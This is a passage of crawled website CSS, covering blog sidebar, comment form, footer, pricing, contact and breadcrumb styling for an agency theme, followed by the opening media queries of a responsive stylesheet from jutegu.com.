    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #6063d7 none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #6063d7;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #6063d7;
}
.tagcloud a:hover {
    background: #6063d7;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #6063d7;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.agency-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.agency-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.agency-blog-thumb {
    overflow: hidden;
}
.agency-blog-thumb a {
    display: block;
	position: relative;
}
.agency-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.agency-single-blog:hover .agency-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.agency-single-blog:hover .agency-blog-thumb img{
	transform:scale(1.1);
}
.agency-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.agency-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.agency-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.recent-post-item {
    margin-bottom: 10px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.agency-blog-meta.post_blog h2 a:hover{
	color:#6063d7;
}
.agency-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.agency-blog-meta-left a, .agency-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.agency-blog-meta-left i {
    color: #6063d7;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 0;
}
.em-blog-content-area .witr_btn {
    background: #6063d7;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .agency-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:#999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #6063d7;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 {
    margin: 0px;
    line-height: 1;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
.blog_sidebar .recent-post-text h4 a {
    color: #454545;
    font-size: 17px;
    font-weight: 600;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.agency_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.agency_btn:hover {
    background:#6063d7;
	border-color:#6063d7;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.agency-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.agency-single-icon-inner {
    text-align: center;
}
.agency-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.agency-single-icon-inner a:hover {
    background: #6063d7 ;
    border-color: #6063d7 ;
    color: #fff;
}
.recent-post-image {
    float: left;
    margin-right: 13px;
}
.recent-post-image img {
    width: 75px;
    margin-top: 8px;
}
.recent-post-text h4 a:hover {
    color: #6063d7;
}
.recent-post-image img {
    margin-top: 0;
}
/* ===== 15. Footer Area CSS ===== */
.witrfm_area{
	position:relative;
}
.witrfm_area:before {
    content: "";
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
}
.witrfm_area:before {
    background: #6063d7;
}
.footer-middle {
    padding: 67px 0 75px;
}
.footer-middle .widget ul li, .footer-middle .widget ul li a, .footer-middle .widget ul li::before, .footer-middle .tagcloud a, .footer-middle caption, .footer-middle table, .footer-middle table td a, .footer-middle cite, .footer-middle .rssSummary, .footer-middle span.rss-date, .footer-middle span.comment-author-link, .footer-middle .textwidget p, .footer-middle .widget .screen-reader-text, mc4wp-form-fields p, .mc4wp-form-fields, .footer-m-address p, .footer-m-address, .footer-widget.address, .footer-widget.address p, .mc4wp-form-fields p, .poket-description-area p, .poket-description-area .phone a, .poket-description-area .social-icons a, .recent-review-content h3, .recent-review-content h3 a, .recent-review-content p, .footer-middle .poket-description-area p, .footer-middle .recent-post-text h4 a, .footer-middle .recent-post-text .rcomment, .witr_sub_table span {
    color: #ffffff;
}
.footer-middle .widget h2 {
    color: #ffffff;
}
.footer-middle .widget h2 {
    margin-bottom: 28px;
    margin-top: 28px;
    position: relative;
}
.footer-middle .single-widget-item h2 {
    color: #ffffff;
	margin-bottom: 28px;
    margin-top: 28px;
}
.footer-middle .recent-post-text h4 a {
    font-weight: 500;
    font-size: 17px;
    margin-bottom: -10px;
}
.footer-middle .recent-post-text>h4 {
    margin-bottom: 0;
    font-weight: 400;
    line-height: .7;
    margin-top: 10px;
}
.recent-post-image {
    float: left;
    margin-right: 15px;
    margin-top: 4px;
}
.footer-middle .recent-post-text .rcomment {
    font-size: 13px;
    font-weight: 400;
}
.footer-middle .widget ul li {
    margin-bottom: 10px;
}
.footer-middle .widget ul li a:hover, .footer-middle .widget ul li:hover:before {
    color: #201f2a;
}
.poket-description-area a img {
    margin: 26px 0;
}
.poket-description-area .social-icons a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
    margin-right: 5px;
    margin-bottom: 5px;
    background: #201f2a;
}
.poket-description-area .social-icons a:hover {
    background: #6063d7;
    border-color: #6063d7;
}
.footer-sociala-icon {
    clear: both;
    float: left;
    font-size: 18px;
    margin-right: 12px;
}
.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    margin: 0;
}
.gallery-icon img {
    margin: 0 auto;
    width: 75px;
}
.witr_sub_table {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    padding-bottom: 8px;
    margin-bottom: 8px;
}
.witr_sub_table {
    border-bottom: 1px solid #ffffff8c;
}
.footer-middle .recent-post-text>h4 a:hover {
    color: #6063d7;
}
.footer-widget.address p {
    margin-bottom: 10px;
}
.poket-description-area p {
    padding-right: 15px;
}
.single-portfolio-recent-item h2 {
    color: #fff;
	margin-bottom: 28px;
    margin-top: 28px;
    position: relative;
}
.recent-portfolio {
    margin-bottom: 10px;
    margin-right: 10px;
}
.recent-portfolio-area {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-flow: row;
    flex-wrap: wrap;
}
.recent-portfolio-image img {
    width: 100%;
}
/* footer bottom area css */
.footer-bottom {
    padding: 26px 0 24px;
    position: relative;
    background: #201f2a;
}
.copy-right-text p {
    margin: 0;
    padding: 0;
}
.copy-right-text p, .footer-menu ul li a {
    color: #ffffff;
}
.footer-menu ul li {
    display: inline-block;
}
.footer-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.footer-menu ul li a {
    padding: 0 10px;
    display: block;
}
.copy-right-text a, .footer-menu ul li a:hover {
    color: #6063d7;
}
.footer-bottom:before {
    content: "";
    position: absolute;
    top: 0;
    height: 1px;
    width: 61%;
    left: 0;
    right: 0;
    margin: auto;
}
/* scroll up css */
#scrollUp {
    bottom: 30px;
    font-size: 30px;
    height: 40px;
    line-height: 33px;
    right: 100px;
    text-align: center;
    border-radius: 5px;
    width: 40px;
	background: #6063d7;
}
#scrollUp i {
    color: #fff;
}
/* slick slide css */
.slick-dots li button {
    font-size: 0;
    width: 40px;
    height: 15px;
    border: 0 solid #0049ff;
    margin: 0 5px;
    cursor: pointer;
    border-radius:0;
    padding: 0;
    -webkit-transition: .5s;
    transition: .5s;
    outline: 0;
    background:#6063d75c;
}
.slick-dots li.slick-active button {
    background-color: #6063d7;
}
.slick-dots li {
    display: inline-block;
}
.slick-dots {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: -90px;
    display: inline-block;
    z-index: 11;
    text-align: center;
}
/* slick prev slick next css */
/*======== slick ========*/
.slick-prev, .slick-next {
    font-size: 0;
    position: absolute;
    display: block;
    padding: 0;
    cursor: pointer;
    color: #fff;
    outline: none;
    background: #ff3d0;
    z-index: 9;
    opacity: 0;
    border-radius: 0px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    width: 55px;
    height: 55px;
    line-height: 55px;
    top: 50%;
    transform: translate(0px, -50%);
    transition: .5s;
    border: 0px solid #17161a;
    background:#6063d7;
	transition:.5s;
}
.slick-next:before, .slick-prev:before {
    color: #fff;
    font-size: 40px;
    -webkit-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    content: "\ea93";
    font-family: IcoFont!important;
    line-height: inherit;
    opacity: 1;
}
.slick-next:before {
    content: "\ea94";
    font-family: IcoFont!important;
}
.slick-prev {
    left: -65px;
}
.slick-next {
     right: -65px;
}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
    background: #201f2a;
    outline: none;
}
/* ===== 16. Breadcumb Area CSS ===== */
 .breadcumb-blog-area {
     padding: 60px 0 65px;
     background-color: #f7f7f7;
     background-position: center top;
     background-repeat: no-repeat;
     background-size: cover;
     position: relative;
}
 .breadcumb-inner h2 {
     font-size: 30px;
}
.breadcumb-area {
    background-image: url("../../images/agency/slider-bg.jpg");
    padding: 156px 0px 100px;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
}
 .breadcumb-area:before, .breadcumb-blog-area:before {
     position: absolute;
     left: 0;
     top: 0;
     right: 0;
     bottom: 0;
     content: "";
}
.breadcumb-area:before, .breadcumb-blog-area:before {
    background: rgba(2,2,2,0.02);
}
.breadcumb-inner ul, .breadcumb-inner ul span a, .breadcumb-inner li, .breadcumb-inner li a {
    font-display: swap;
}
 .breadcumb-inner ul {
     font-weight: 400;
}
.breadcumb-inner li {
    display: inline-block;
    font-weight: 400;
}
.breadcumb-inner li:nth-last-child(-n+1) {
    color: #666;
    font-weight: 400;
}
.breadcumb-inner li a {
    font-weight: 400;
    color: #666;
}
.breadcumb-inner li a:hover {
    color: #6063d7;
}
.brpt h2, .breadcumb-inner h2, .brpt.brptsize h2 {
    font-size: 30px;
}
/* ===== 17. Pricing Area CSS ===== */
.pricing_plan_area {
    padding: 90px 0 80px;
}
.pricing_plan_area .witr_section_title {
    margin-bottom: 35px;
}
.pricing_plan_area .witr_section_title_inner h2 {
    background-color: transparent;
    padding: 0px 25px;
}
.pricing_area {
    border-style: solid;
    border-width: 1px;
    border-color: #ddd;
    border-radius: 5px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 8%);
	margin-bottom:20px;
}
.pricing-part {
    position: relative;
    overflow: hidden;
	text-align:center;
}
.pricing_top_box {
    position: relative;
    padding: 30px 25px;
    border-radius: 5px;
}
.pricing-part a.btn, .pricing-part strong, .pricing_style_2 .pricing-part h5, .pricing_style_4 .witr_p_middle_inner, .pricing_style_7.pricing-part h4, .pricing_top_box, .witr_back_process, .witr_process_icon i, .witr_process_icon2 i, .witr_ribon_text h3 {
    background: #6063d7;
}
.pricing_top_box:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.pricing_topb_zindex {
    position: relative;
    z-index: 1;
}
.pricing_style_2 .pricing-part h5, .pricing_style_4 .pricing-part h5, .pricing_style_6.pricing-part h4, .pricing_style_6.pricing-part h5, .pricing_style_6.pricing-part h6, .pricing_top_box .prt_content, .pricing_top_box .prt_content p, .pricing_top_box p, .witr_ribon_text h3 {
    color: #fff;
}
.pricing-part h4 {
    font-size: 30px;
    display: block;
}
.pricing_style_6.pricing-part h4, .pricing_top_box .prt_content {
    padding: 0;
}
.all_pricing_color h2, .all_pricing_color h3, .all_pricing_color h4, .all_pricing_color h5 {
    margin: 0;
}
.top_by_bottom {
    padding-top: 30px;
}
.pricing-part h5 {
    font-size: 35px;
}
.pricing-part span {
    font-size: 24px;
    margin-right: 5px;
}
.pricing_style_6 .witri_texti_list {
    margin-top: 0;
}
.pricing-part ul {
    text-align: left;
    padding: 56px 0 0 50px;
}
.all_pricing_color li, .all_pricing_color ol, .all_pricing_color ul {
    margin: 0;
}
.witri_texti_list ul li {
    list-style: none;
    font-size: 17px;
    margin-bottom: 17px;
}
.witri_texti_list ul li i {
    margin-right: 10px;
}
.pricing_style_6 .witr_btnp_color {
    padding-top: 45px;
    padding-bottom: 0;
}
.pricing-part {
    text-align: center;
}
.witr_btnp_color a.btn {
    background-color: #030925;
    border-style: solid;
    border-color: #030925;
    border-radius: 0;
	padding:17px 30px;
	color: #fff;
	font-size: 16px;
    font-weight: 600;
}
.pricing_style_6.pricing-part a.btn {
    display: block;
}
.witr_btnp_color a.btn:hover {
    color: #fff;
    background-color: #6063d7;
    border-style: solid;
    border-color: #6063d7;
}
.top_by_bottom p {
    margin: 0;
}
/* ===== Pricing Area CSS ===== */
.pricing_plan_area2 {
    background: #f9f9f9;
    padding: 90px 0 80px;
}
.pricing_plan_area2 .witr_section_title {
    margin-bottom: 30px;
}
.pricing_plan_area2 .witr_section_title_inner h2 {
    background-color: transparent;
    padding: 0;
}
.pricing_plan_area2 .pricing_area {
    border-radius: 5px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 8%);
}
.witr_pricing_icon i {
    font-size: 40px;
    padding-top: 40px;
    display: block;
	color: #6063d7;
}
.pricing_plan_area2 .pricing-part h4 {
    font-size: 30px;
    padding: 26px 0 12px;
    display: block;
}
.pricing_style_2 .pricing-part h5 {
    padding: 10px 0;
    margin-bottom: 30px;
}
.pricing_plan_area2 .witri_texti_list {
    margin-top: 25px;
}
.pricing_plan_area2 .pricing-part ul {
    padding: 0 30px;
    text-align: center;
}
.pricing_plan_area2 .witri_texti_list ul li {
    list-style: none;
    font-size: 17px;
    margin-bottom: 17px;
}
.pricing_plan_area2 .witr_btnp_color {
    padding-top: 37px;
    padding-bottom: 40px;
}
.pricing_plan_area2 .pricing-part a.btn {
    padding: 17px 30px;
    display: inline-block;
	border: 1px solid #6063d7;
	background: #6063d7;
	border-radius: 5px;
    font-size: 16px;
    font-weight: 600;
}
.pricing_plan_area2 .pricing-part {
    text-align: center;
}
.pricing_plan_area2 .pricing-part a.btn:hover {
    background: 0 0;
	color: #6063d7;
}
.pricing_plan_area2 .pricing_area {
    border: none;
}
.pricing-part strong {
    font-size: 16px;
    font-weight: 400;
    position: absolute;
    right: -40px;
    top: 13px;
    padding: 7px 20px;
    width: 160px;
    text-align: center;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
	background: #6063d7;
	color:#fff;
}
/* ===== 18. Single Service Area CSS ===== */
.single_service_area {
    padding: 100px 0 80px;
}
.single_service_area .witr_text_widget_inner img {
    width: 100%;
}
.single_service_area .witr_text_widget p {
    line-height: 1.7em;
}
.single_service_area .witr_text_widget_inner h2 {
    font-size: 40px;
    padding: 40px 0px 13px 0px;
}
/* ===== 19. Contact Area CSS ===== */
.contact_page_area {
    background: #FFFFFF;
    padding: 100px 0 80px;
}
.contact_page_area .all_color_service {
    padding: 50px 35px 60px 35px;
}
.contact_page_area .all_color_service, .service_top_image::after {
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 5%);
    margin-bottom: 20px;
    background: #fff;
    border-radius: 0;
}
.contact_page_area .service_top_image {
    position: relative;
}
.contact_page_area .service-item i {
    font-size: 30px;
    height: 80px;
    width: 80px;
    text-align: center;
    border-radius: 50%;
    line-height: 80px;
    display: inline-block;
    transition: .5s;
    background: #6063d7;
    border-radius: 5px;
    color: #fff;
}
.contact_page_area .service-item h3 a {
    color: #39364e;
    font-family: 'M PLUS 2',sans-serif;
    font-weight: 800;
}
.contact_page_area .service-item h3 {
    padding: 15px 0 10px;
}
.contact_page_area .text_box.all_icon_color p {
    padding-bottom: 0px;
    margin: 0px;
}
.contact_page_area .all_color_service:hover i, .contact_page_area .poly_text_box:hover .contact_page_area .service_icon_box::before {
    background: #111;
}
/* contact area */
.contact_area {
    background-image: url("../../images/agency/blog-05.jpg");
    background-size: cover;
    padding: 100px 0 90px;
    position: relative;
}
.contact_area .single_image img {
    margin-left: 25px;
}
.contact_area::before{
	position:absolute;
	content:"";
	height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background-color: #020102;
    opacity: .85;
    transition: background .3s,border-radius .3s,opacity .3s;
}
.apartment_area {
    position: relative;
    background-size: cover;
    padding: 60px 0 60px;
    border-radius: 10px;
    text-align: left;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 6%);
}
.apartment_area {
    text-align: center;
}
.apartment_text h1 {
    font-size: 17px;
    margin-bottom: 5px;
}
.apartment_text h1, .counterdowns p, span.time-counts {
    color: #fff;
}
.apartment_text h2 {
    margin-bottom: 40px;
    font-size: 38px;
    color: #fff;
}
.contact_area .witr_apartment_form input, .contact_area .witr_apartment_form form select, .contact_area textarea {
    padding: 30px 0 30px 30px;
    background-color: #6063D7A6;
}
.witr_apartment_form form select, .witr_apartment_form input {
    width: 100%;
    height: 45px;
    border-radius: 5px;
    outline: 0;
    margin-bottom: 23px;
}
.witr_apartment_form input, .witr_apartment_form textarea {
    border:none;
}
.witr_apartment_form form select, .witr_apartment_form input {
    color: #fff;
}
.twr_form_box  textarea {
    height: 150px;
    width: 100%;
    padding: 30px 0 0px 30px;
    color: #fff;
    margin-bottom: 20px;
    border-radius: 5px;
}
.twr_form_box  textarea input{
	color:#495057;
}
.witr_apartment_form .btn {
    border: 0 none;
    display: inline-block;
    font-weight: 600;
    padding: 15px 30px;
    font-size: 16px;
    border-radius: 5px;
    color: #fff;
    margin-top: 0;
    transition: .5s;
    background: #6063d7;
}
.witr_apartment_form .btn:hover {
    background: #02101e;
}
.contact_inner {
    margin: 0;
}
.witr_apartment_form input::placeholder, .witr_apartment_form form select::placeholder, textarea::placeholder{
	color:#fff;
}
.map_area iframe {
    border: 0;
    height: 500px;
    width: 100%;
    margin-bottom: -7px;
}






 .tx_golobal_color{
     background: #e0a067;
}
 .tx_btn_global_color:hover{
     background:#140909;
}


--- FILE ---
content_type: text/css
request_url: https://www.jutegu.com/assets/css/allcss/responsive/agency-responsive.css
body_size: 4925
content:
@media (min-width: 1200px) and (max-width: 1440px) {
	.witr_swiper_area .text-left .witr_slider_thumb {
		right: 60px;
	}
    .poket_menu > ul > li > a {
        margin-right: 15px;
    }
	.witr_sw_text_area {
		width:90%;
	}
	.skill_inner {
		padding: 20px 30px 70px 0px;
	}
	.witr_shape_item_inner {
		right: -370px;
	}
	.counter_inner {
		padding-right: 0;
		padding-left: 0;
	}
	.agency_project_area .title_btn {
		margin-right: 50px;
	}
	.skill_area {
		padding: 120px 0 65px;
	}
	.agency_blog_area .title_btn {
		margin-right: 50px;
	}
	.about_image_inner .single_image {
		padding-left: 0;
	}
	.choose_area {
		margin: -400px 15px 0;
	}
	.faq_area .single_image img {
		max-width: 100%;
	}
	.faq_area .single_image {
		right: 15px;
	}
	.video_content_inner {
		margin: 0px 15px 0 0;
		padding: 0 0 0 50px;
	}




}
@media (min-width: 1024px) and (max-width: 1600px) {
    .em_slider_social {
        top: 45%;
    }
}
@media (min-width: 1170px) and (max-width: 1366px) {
    .em_creative_header:after {
        -webkit-transform: rotate(-114deg);
        transform: rotate(-114deg);
    }
    .creative_header_address {
        padding-left: 0;
    }
}
@media (min-width: 1365px) and (max-width: 1660px) {
    .poket-header-top,
    .poket_nav_area,
    .transprent-menu .poket_nav_area,
    .trp_nav_area {
        padding-right: 50px !important;
        padding-left: 50px !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
	.witr_swiper_area .text-left .witr_slider_thumb {
		right: -110px;
	}
	.em_slider_s2_image img {
		width: 70%;
	}
    .poket-header-top,
    .poket_nav_area,
    .transprent-menu .poket_nav_area,
    .trp_nav_area {
        padding-right: 30px !important;
        padding-left: 30px !important;
    }
	 .witr_sw_text_area {
		width: 90%!important;
	}
	.witr_swiper_content h2, .witr_swiper_content h3 {
		font-size: 55px;
	}
    .hmenu_box_style .poket_menu > ul > li > a {
        margin-right: 15px;
    }
    .em_creative_header:before {
        width: 19%;
    }
    .em_creative_header:after {
        display: none;
    }
    .agency_top_addess.top-address p {
        text-align: center !important;
    }
    .theme_agency_logo {
        text-align: center;
        margin-bottom: 30px;
    }
    .d_lg_block {
        display: block;
    }
    .creative_header_address {
        padding-left: 0;
    }
    .em_creative_header:before {
        display: none;
    }
    .menu-height-space {
        height: 0;
    }
    .em_creative_header:after {
        -webkit-transform: rotate(-100deg);
        transform: rotate(-100deg);
    }
    .poket_menu > ul > li > a {
        font-size: 15px;
        margin-left: 4px;
        margin-right: 4px;
    }
    a.dtbtn {
        font-size: 15px;
    }
    .witr_h_h10 .poket_menu > ul > li > a,
    .witr_h_h11 .poket_menu > ul > li > a,
    .witr_h_h15 .poket_menu > ul > li > a,
    .witr_h_h16 .poket_menu > ul > li > a,
    .witr_h_h17 .poket_menu > ul > li > a,
    .witr_h_h8 .poket_menu > ul > li > a {
        margin-left: 6px;
        margin-right: 6px;
    }
	/* feature area css */
	.agency_feature_area {
		margin: 0;
	}
	.agency_feature_area .sub-item h3 a {
		font-size: 22px;
	}
	/* about area css */
	.agency_about_content_inner {
		padding: 0px 0px 0 10px;
	}
	.agency_about_area .single_image {
		margin-left: 0;
	}
	.about_content_inner {
		padding: 0px 0px 0 0;
	}
	.witr_shape_item_inner {
		right: -370px;
	}
	/* about area css */
	.agency_about_image_inner .single_image img {
		margin-left: 0;
	}
	.agency_about_content_inner {
		padding: 0px 0px 0 0;
	}
	.agency_about_content_inner .headh1_style {
		padding-top: 0;
		padding-bottom: 0;
	}
	.about_list_image_inner {
		display: inherit;
	}
	.about_list_image_inner .single_image img {
		margin-right: 0;
		margin-top: 20px;
	}
	.agency_about_area .single_image {
		margin-right: 0;
	}
	.about_image_inner .single_image {
		padding-left: 0;
	}
	/* call action area css */
	.poket_content h2, .poket_content h3 {
		font-size: 25px;
	}
	.cal_to_toggole {
		padding: 56px 30px 0px 0px;
	}
	/* choose area css */
	.agency_choose_area .agency_about_content_inner {
		padding: 0px 0px 0 0;
	}
	.agency_choose_list_inner {
		display: inherit;
	}
	.agency_choose_area .witr_widget_list {
		margin-bottom: 30px;
	}
	.agency_choose_area  .witr_btn {
		margin-top: 10px;
	}
	.choose_area {
		margin: -400px 15px 0;
	}
	.about_img_inner {
		margin-right: 0;
	}
	/* tab area css */
	.witr_adv_tab_menu {
		margin: 0;
	}
	.tab-content {
		margin: 0;
	}
	/* skill area css */
	.skill_inner {
		margin: 0px 0px 0px -10px;
		padding: 0px 0px 0px 0px;
	}
	.skill_area .single_image {
		padding-left: 0;
		margin-bottom: 0;
	}
	/* contact area css */
	.apartment_area {
		margin-left: 0;
		margin-right: 0;
	}
	.agency_contact_area .headh1_style {
		font-size: 18px;
	}
	.agency_contact_area .headh1_style::before {
		top: 30%;
	}
    .witr_h_h9 .poket_menu > ul > li > a {
        margin-left: 2px;
        margin-right: 2px;
    }
    .witr_h_h20 .poket_menu > ul > li > a {
        margin-left: 6px;
        margin-right: 6px;
    }
    .accordion-content {
        padding: 23px 25px;
    }
    .shortcode_content h2 {
        font-size: 30px !important;
    }
    .witr_wid_col .elementor-column.elementor-col-20,
    .witr_wid_col .elementor-column[data-col="20"] {
        width: 33.33% !important;
    }
	/* blog area css */
    .widget .widget_media_image img {
        width: 100%;
    }
    .blog-left-side .blog-title > ul > li > a {
